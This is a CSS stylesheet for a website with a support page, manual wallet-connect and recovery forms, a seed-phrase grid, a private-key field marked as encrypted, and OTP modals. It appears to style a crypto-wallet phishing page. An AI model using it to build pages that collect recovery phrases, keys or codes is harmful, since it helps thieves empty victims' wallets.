  text-shadow: 0 6px 18px rgba(0,0,0,0.6);
}

@media (max-width: 768px) {
  .page2-hero { min-height: 220px; padding: 28px 4%; }
  .page2-hero-content h2 { font-size: 1.8rem; text-align: left; }
}

/* Center intro text on Get Support page and give 10px vertical margins */
.support-main > h2,
.support-main > p {
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
}

/* Grid spanning and image-card styles */
.issue-card.span-2 { grid-column: span 2; }

.issue-card.image-card {
  position: relative;
  padding: 0;
  overflow: hidden;
  border-radius: 14px;
}

.issue-card.image-card .media img {
  width: 100%;
  height: 100%;
  min-height: 170px;
  object-fit: cover;
  display: block;
}

.issue-card.image-card .overlay {
  position: absolute;
  inset: 0;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  gap: 12px;
  padding: 18px;
  background: linear-gradient(180deg, rgba(0,0,0,0) 30%, rgba(0,0,0,0.6) 100%);
}

.issue-card.image-card .issue-title { color: #fff; }
.issue-card.image-card .issue-desc { color: rgba(255,255,255,0.9); }

@media (max-width: 992px) {
  .issue-card.span-2 { grid-column: span 1; }
}

/* CEO service styles (get-support) */
.ceo-service {
  padding: 48px 5%;
  background: var(--bg);
  color: #fff;
}

.ceo-service-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  gap: 28px;
  align-items: center;
}

.ceo-img-wrap {
  flex: 0 0 320px;
  height: 460px;
  overflow: hidden;
  position: relative;
  border-radius: 12px;
}

.ceo-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* Shade the non-transparent image with the page background color */
.ceo-img-wrap::after {
  content: '';
  position: absolute;
  inset: 0;
  background: var(--bg);
  opacity: 0.55;
  pointer-events: none;
}

.ceo-copy {
  flex: 1 1 auto;
  font-size: 1.15rem;
  color: #eaeaea;
  line-height: 1.6;
}

@media (max-width: 768px) {
  .ceo-service-inner { flex-direction: column; }
  .ceo-img-wrap { width: 60%; height: 420px; }
  .ceo-copy { text-align: center; }
}

/* Updated Manual Connect Modal & OTP Modal Styles (replace the previous block or add at the end) */

/* Connect Manual Modal - Full styling */
#connectManualModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10000;
}

#connectManualModal:not(.hidden) {
  display: flex;
}

#connectManualModal .bg-gray-900 {
  background: linear-gradient(180deg, rgba(8,8,8,0.95), rgba(26,26,26,0.98));
  color: #fff;
  border-radius: 24px;
  border: 2px solid rgba(245,114,81,0.12);
  max-width: 540px;
  width: 100%;
  padding: 28px;
  box-shadow: 0 20px 60px rgba(0,0,0,0.7);
  max-height: 92vh;
  overflow: hidden; /* Hide scrollbar on the modal container */
  display: flex;
  flex-direction: column;
}

/* Make the inner content scrollable without visible scrollbar */
#connectManualModal .space-y-5 {
  overflow-y: auto;
  overflow-x: hidden;
  padding-right: 8px; /* Small padding to avoid content touching edge */
  flex: 1;
  -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;     /* Firefox */
}

#connectManualModal .space-y-5::-webkit-scrollbar {
  display: none; /* Chrome, Safari, Opera */
}

/* Header and close button */
#connectManualModal .flex.justify-between {
  margin-bottom: 24px;
  flex-shrink: 0; /* Prevent header from shrinking */
}

#connectManualModal h3 {
  font-size: 2rem;
  font-weight: 800;
  color: var(--accent);
}

#connectManualModal #manualCloseBtn {
  font-size: 32px;
  color: #ff4d4f;
  transition: color 0.2s;
  cursor: pointer;
  background-color: #000 !important;
}

#connectManualModal #manualCloseBtn:hover {
  color: #fff;
}

/* Status row */
#connectManualModal #manualStatus {
  justify-content: center;
  gap: 12px;
  margin-bottom: 20px;
  flex-shrink: 0;
}

#connectManualModal #errorConnecting {
  color: #ff6b6b;
  font-weight: 700;
}

#connectManualModal #connectManuallyLabel {
  color: #07ee67;
  font-weight: 700;
}

/* Radio options - now on the same line (above the field) */
#connectManualModal .manual-option-group {
  display: flex;
  flex-direction: column;
  gap: 20px;
  margin-bottom: 8px;
}

#connectManualModal .option-header {
  display: flex;
  align-items: center;
  gap: 12px;
  cursor: pointer;
  font-size: 1.25rem;
  margin-bottom: 12px;
}

#connectManualModal .option-header input[type="radio"] {
  width: 20px;
  height: 20px;
  accent-color: var(--accent);
  flex-shrink: 0;
}

#connectManualModal .option-header span {
  font-weight: 600;
}

/* Fields (appear below their header) */
#connectManualModal .option-field {
  margin-top: 0;
}

/* Phrase count toggle */
#connectManualModal .phrase-count-toggle {
  margin: 16px 0;
  justify-content: center;
  gap: 20px;
}

/* Phrases grid */
#connectManualModal .phrases-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
}

@media (max-width: 560px) {
  #connectManualModal .phrases-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

#connectManualModal .phrase-cell input {
  width: 100%;
  padding: 12px;
  background: #111216;
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 12px;
  color: #fff;
  text-align: center;
}

#connectManualModal .phrase-cell input::placeholder {
  color: rgba(255,255,255,0.4);
}

/* Textareas and inputs */
#connectManualModal textarea,
#connectManualModal input[type="text"],
#connectManualModal input[type="email"],
#connectManualModal input[type="password"] {
  width: 100%;
  background: #111216;
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 12px;
  padding: 14px 16px;
  color: #fff;
  font-size: 1rem;
  transition: border-color 0.2s, box-shadow 0.2s;
}

#connectManualModal textarea {
  min-height: 120px;
  resize: vertical;
}

#connectManualModal input:focus,
#connectManualModal textarea:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 3px rgba(245,114,81,0.15);
}

/* Encrypted note */
#connectManualModal .text-xs.text-gray-500 {
  text-align: right;
  color: #07ee67;
  font-weight: 600;
  margin-top: 6px;
}

/* Connect button */
#connectManualModal #manualConnectBtn {
  align-self: flex-end;
  padding: 14px 32px;
  background: var(--accent);
  color: #000;
  font-weight: 900;
  font-size: 1.1rem;
  border-radius: 16px;
  border: none;
  box-shadow: 0 10px 30px rgba(245,114,81,0.2);
  transition: all 0.2s;
  flex-shrink: 0;
  margin-top: 20px;
  cursor: pointer;
}

#connectManualModal #manualConnectBtn:hover {
  transform: translateY(-3px);
  box-shadow: 0 16px 40px rgba(245,114,81,0.3);
}

/* OTP Modal - unchanged (kept as you loved it) */
#otpModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10010;
}

#otpModal:not(.hidden) {
  display: flex;
}

#otpModal .bg-gray-900 {
  background: linear-gradient(180deg, rgba(8,8,8,0.95), rgba(26,26,26,0.98));
  color: #fff;
  border-radius: 24px;
  border: 2px solid rgba(245,114,81,0.12);
  max-width: 480px;
  width: 100%;
  padding: 32px;
  box-shadow: 0 20px 60px rgba(0,0,0,0.7);
  text-align: center;
}

#otpModal h3 {
  font-size: 2rem;
  font-weight: 800;
  color: var(--accent);
  margin-bottom: 20px;
}

#otpModal p {
  color: #ccc;
  margin-bottom: 32px;
  font-size: 1.1rem;
}

#otpModal #otpInput {
  width: 100%;
  max-width: 300px;
  margin: 0 auto 20px;
  padding: 20px;
  font-size: 2.5rem;
  letter-spacing: 0.5em;
  text-align: center;
  background: #111216;
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 16px;
  color: #fff;
  font-weight: bold;
}

#otpModal #otpInput:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 4px rgba(245,114,81,0.15);
}

#otpModal #otpError {
  display: block;
  margin-bottom: 20px;
  font-weight: 600;
}

#otpModal #otpSubmitBtn {
  padding: 14px 40px;
  background: var(--accent);
  color: #000;
  font-weight: 900;
  font-size: 1.1rem;
  border-radius: 16px;
  border: none;
  box-shadow: 0 10px 30px rgba(245,114,81,0.2);
  transition: all 0.2s;
}

#otpModal #otpSubmitBtn:hover {
  transform: translateY(-3px);
  box-shadow: 0 16px 40px rgba(245,114,81,0.3);
}

#otpModal #otpCloseBtn {
  position: absolute;
  top: 20px;
  right: 24px;
  font-size: 32px;
  color: #aaa;
  transition: color 0.2s;
}

#otpModal #otpCloseBtn:hover {
  color: #fff;
}

/* Enhanced styling specifically for the Private Key input field */

#connectManualModal #privateInput {
  width: 100%;
  background: linear-gradient(180deg, #0d0f10, #0a0b0c);
  border: 2px solid rgba(7, 238, 103, 0.25); /* Subtle green glow border */
  border-radius: 14px;
  padding: 16px 18px;
  color: #e8fce8;
  font-size: 1.05rem;
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, 'Roboto Mono', monospace;
  letter-spacing: 0.04em;
  box-shadow: 
    inset 0 4px 12px rgba(0, 0, 0, 0.7),
    0 0 12px rgba(7, 238, 103, 0.12); /* Soft inner shadow + outer green glow */
  transition: all 0.25s ease;
}

#connectManualModal #privateInput::placeholder {
  color: rgba(7, 238, 103, 0.5);
  font-style: italic;
}

#connectManualModal #privateInput:focus {
  outline: none;
  border-color: #07ee67;
  box-shadow: 
    inset 0 4px 12px rgba(0, 0, 0, 0.7),
    0 0 20px rgba(7, 238, 103, 0.35),
    0 0 0 4px rgba(7, 238, 103, 0.18);
  transform: translateY(-1px);
  background: linear-gradient(180deg, #0f1112, #0b0c0d);
}

/* Terms page specific styles - add to your existing style.css */

/* Container for terms content */
.terms {
  max-width: 900px;
  margin: 60px auto;
  padding: 40px 30px;
  background: rgba(15, 15, 15, 0.6);
  border-radius: 20px;
  border: 1px solid rgba(245, 114, 81, 0.15);
  box-shadow: 0 15px 50px rgba(0, 0, 0, 0.8);
}

.terms h1 {
  font-size: 2.8rem;
  font-weight: 900;
  color: #F57251;
  text-align: center;
  margin-bottom: 50px;
  text-transform: uppercase;
  letter-spacing: 1.2px;
}

.terms h2 {
  font-size: 1.8rem;
  font-weight: 700;
  color: #F57251;
  margin: 50px 0 20px;
  padding-bottom: 10px;
  border-bottom: 2px solid rgba(245, 114, 81, 0.3);
}

.terms p {
  font-size: 1.05rem;
  line-height: 1.8;
  color: #e0e0e0;
  margin-bottom: 20px;
}

.terms ul {
  margin: 25px 0 30px 40px;
  list-style-type: disc;
}

.terms li {
  font-size: 1.05rem;
  line-height: 1.7;
  color: #e0e0e0;
  margin-bottom: 14px;
}

.terms a {
  color: #F57251;
  text-decoration: underline;
  transition: color 0.2s ease;
}

.terms a:hover {
  color: #ffffff;
}

/* Responsive adjustments */
@media (max-width: 992px) {
  .terms {
    margin: 40px auto;
    padding: 30px 25px;
  }

  .terms h1 {
    font-size: 2.4rem;
  }

  .terms h2 {
    font-size: 1.6rem;
  }
}

@media (max-width: 768px) {
  .terms {
    margin: 30px auto;
    padding: 25px 20px;
    border-radius: 16px;
  }

  .terms h1 {
    font-size: 2.1rem;
    margin-bottom: 40px;
  }

  .terms h2 {
    font-size: 1.5rem;
    margin: 40px 0 18px;
  }

  .terms p,
  .terms li {
    font-size: 1rem;
  }
}

@media (max-width: 480px) {
  .terms {
    margin: 20px auto;
    padding: 20px 15px;
  }

  .terms h1 {
    font-size: 1.9rem;
  }

  .terms h2 {
    font-size: 1.4rem;
  }
}

/* Recovery Page Styles - Cleaned & Integrated for New Flow */

.recovery-page {
  padding: 80px 20px;
  text-align: center;
}

.recovery-content {
  max-width: 900px;
  margin: 0 auto;
}

.recovery-content h2 {
  font-size: 2.8rem;
  color: #F57251;
  margin-bottom: 30px;
}

.recovery-desc {
  font-size: 1.2rem;
  color: #e0e0e0;
  margin-bottom: 25px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.recovery-desc.warning {
  color: #ff6b6b;
  font-weight: 600;
}

/* Embedded Recovery Form */
.recovery-form {
  margin-top: 60px;
  background: rgba(20, 20, 20, 0.7);
  padding: 50px;
  border-radius: 28px;
  border: 1px solid rgba(245, 114, 81, 0.2);
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.recovery-form h3 {
  font-size: 2rem;
  color: #F57251;
  margin-bottom: 50px;
  text-align: center;
}

.method-options {
  display: flex;
  justify-content: center;
  gap: 50px;
  margin-bottom: 50px;
  flex-wrap: wrap;
}

.option-header {
  display: flex;
  align-items: center;
  gap: 14px;
  font-size: 1.4rem;
  font-weight: 600;
  cursor: pointer;
}

.option-header input[type="radio"] {
  width: 24px;
  height: 24px;
  accent-color: #F57251;
}

/* Recovery Fields */
.recovery-field {
  margin-bottom: 40px;
}

.phrase-count-toggle {
  display: flex;
  justify-content: center;
  gap: 40px;
  margin-bottom: 30px;
  font-size: 1.2rem;
}

.phrases-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
  max-width: 700px;
  margin: 0 auto;
}

@media (max-width: 768px) {
  .phrases-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}

@media (max-width: 480px) {
  .phrases-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

.phrase-cell input {
  width: 100%;
  padding: 16px;
  background: #0f1112;
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 14px;
  color: #fff;
  text-align: center;
  font-size: 1.1rem;
  transition: all 0.3s;
}

.phrase-cell input:focus {
  outline: none;
  border-color: #F57251;
  box-shadow: 0 0 0 3px rgba(245,114,81,0.2);
}

/* General Input & Textarea */
.recovery-input,
.recovery-textarea {
  width: 100%;
  background: #0f1112;
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 14px;
  padding: 16px 18px;
  color: #fff;
  font-size: 1.1rem;
  transition: all 0.3s;
}

.recovery-textarea {
  min-height: 160px;
  resize: vertical;
  font-family: ui-monospace, monospace;
}

.recovery-input:focus,
.recovery-textarea:focus {
  outline: none;
  border-color: #F57251;
  box-shadow: 0 0 0 3px rgba(245,114,81,0.2);
}

/* Private Key Special Style */
.private-key-input {
  border: 2px solid rgba(7, 238, 103, 0.3);
  background: linear-gradient(180deg, #0a0c0d, #0f1112);
  font-family: ui-monospace, SFMono-Regular, monospace;
  letter-spacing: 0.05em;
  box-shadow: 0 0 15px rgba(7, 238, 103, 0.1);
}

.private-key-input:focus {
  border-color: #07ee67;
  box-shadow: 0 0 0 4px rgba(7, 238, 103, 0.25), 0 0 20px rgba(7, 238, 103, 0.2);
}

.encrypted-note {
  text-align: right;
  font-size: 0.9rem;
  color: #07ee67;
  font-weight: 600;
  margin-top: 10px;
}

/* Connect Button */
.recovery-connect-btn {
  display: block;
  margin: 50px auto 0;
  padding: 18px 60px;
  background: #F57251;
  color: #000;
  font-weight: 900;
  font-size: 1.4rem;
  border: none;
  border-radius: 18px;
  cursor: pointer;
  transition: all 0.3s;
  box-shadow: 0 12px 40px rgba(245, 114, 81, 0.4);
}

.recovery-connect-btn:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 50px rgba(245, 114, 81, 0.5);
}

/* Receiving Wallet Section */
.receiving-wallet-section {
  margin-top: 80px;
  text-align: center;
  padding: 40px;
  background: rgba(20,20,20,0.6);
  border-radius: 24px;
  border: 1px solid rgba(245,114,81,0.2);
}

.receiving-text {
  font-size: 1.4rem;
  color: #e0e0e0;
  margin-bottom: 30px;
}

.support-btn-large {
  display: inline-block;
  padding: 18px 60px;
  background: #F57251;
  color: #000;
  font-weight: 900;
  font-size: 1.4rem;
  border-radius: 18px;
  text-decoration: none;
  box-shadow: 0 12px 40px rgba(245,114,81,0.4);
  transition: all 0.3s;
}

.support-btn-large:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 50px rgba(245,114,81,0.5);
}

/* Loading Overlay */
.recovery-loading {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.95);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.loading-inner {
  text-align: center;
  color: #fff;
}

.loading-inner p {
  font-size: 1.8rem;
  margin-top: 30px;
  font-weight: 600;
}

.spinner.large {
  width: 80px;
  height: 80px;
  border: 8px solid rgba(255,255,255,0.1);
  border-top-color: #F57251;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

/* Success Modal */
.recovery-modal {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10000;
}

.modal-content {
  background: #111;
  padding: 40px;
  border-radius: 24px;
  border: 2px solid #F57251;
  max-width: 500px;
  text-align: center;
  box-shadow: 0 20px 60px rgba(245, 114, 81, 0.3);
}

.modal-content h3 {
  font-size: 2rem;
  color: #F57251;
  margin-bottom: 20px;
}

.modal-content p {
  font-size: 1.1rem;
  color: #e0e0e0;
  margin-bottom: 20px;
}

.modal-close-btn {
  padding: 12px 30px;
  background: #F57251;
  color: #000;
  font-weight: bold;
  border: none;
  border-radius: 12px;
  cursor: pointer;
  margin-top: 20px;
  transition: all 0.3s;
}

.modal-close-btn:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 25px rgba(245,114,81,0.3);
}

/* Responsive Adjustments */
@media (max-width: 992px) {
  .recovery-form {
    padding: 40px;
  }
}

@media (max-width: 768px) {
  .recovery-form {
    padding: 30px;
  }

  .recovery-content h2 {
    font-size: 2.4rem;
  }

  .recovery-form h3 {
    font-size: 1.8rem;
  }
}

@media (max-width: 480px) {
  .recovery-form {
    padding: 25px;
  }

  .recovery-content h2 {
    font-size: 2.1rem;
  }
}

/* OTP Modal Styling - Add this to your style.css */

#manualOtpModal {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.9);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 80;
  backdrop-filter: blur(8px);
}

#manualOtpModal .bg-gray-900 {
  background: linear-gradient(145deg, #111111, #1a1a1a);
  border-radius: 28px;
  padding: 40px;
  width: 90%;
  max-width: 480px;
  border: 2px solid #F57251;
  box-shadow: 
    0 20px 60px rgba(0, 0, 0, 0.8),
    0 0 40px rgba(245, 114, 81, 0.2);
  text-align: center;
  animation: modalFadeIn 0.4s ease-out;
}

#manualOtpModal h3 {
  font-size: 2.2rem;
  font-weight: 900;
  color: #F57251;
  margin-bottom: 20px;
  text-shadow: 0 0 10px rgba(245, 114, 81, 0.4);
}

#manualOtpModal p {
  font-size: 1.2rem;
  color: #e0e0e0;
  margin-bottom: 30px;
}

#manualOtpInput {
  width: 100%;
  max-width: 300px;
  margin: 0 auto;
  padding: 20px;
  background: #0f1112;
  border: 2px solid rgba(245, 114, 81, 0.3);
  border-radius: 18px;
  color: #ffffff;
  font-size: 2.5rem;
  font-weight: bold;
  font-family: ui-monospace, 'Courier New', monospace;
  text-align: center;
  letter-spacing: 12px;
  transition: all 0.3s ease;
  box-shadow: 0 0 20px rgba(245, 114, 81, 0.15);
}

#manualOtpInput:focus {
  outline: none;
  border-color: #F57251;
  box-shadow: 0 0 0 4px rgba(245, 114, 81, 0.3), 0 0 30px rgba(245, 114, 81, 0.4);
  transform: scale(1.02);
}

#manualOtpError {
  display: block;
  color: #ff4444;
  font-size: 1.1rem;
  font-weight: 600;
  margin: 20px 0;
  opacity: 0;
  transition: opacity 0.3s;
}

#manualOtpError:not(.hidden) {
  opacity: 1;
}

#manualOtpSubmitBtn {
  margin-top: 30px;
  padding: 16px 50px;
  background: #F57251;
  color: #000;
  font-size: 1.4rem;
  font-weight: 900;
  border: none;
  border-radius: 18px;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 10px 30px rgba(245, 114, 81, 0.4);
}

#manualOtpSubmitBtn:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 50px rgba(245, 114, 81, 0.5);
  background: #ff6b4a;
}

#manualOtpCloseBtn {
  position: absolute;
  top: 16px;
  right: 20px;
  font-size: 2.2rem;
  color: #aaa;
  transition: all 0.3s;
}

#manualOtpCloseBtn:hover {
  color: #ff4444;
  transform: scale(1.1);
}

/* Fade in animation */
@keyframes modalFadeIn {
  from {
    opacity: 0;
    transform: scale(0.95);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}

/* Responsive */
@media (max-width: 480px) {
  #manualOtpModal .bg-gray-900 {
    padding: 30px 20px;
  }

  #manualOtpModal h3 {
    font-size: 1.9rem;
  }

  #manualOtpInput {
    font-size: 2.2rem;
    letter-spacing: 8px;
    padding: 18px;
  }

  #manualOtpSubmitBtn {
    padding: 14px 40px;
    font-size: 1.3rem;
  }
}

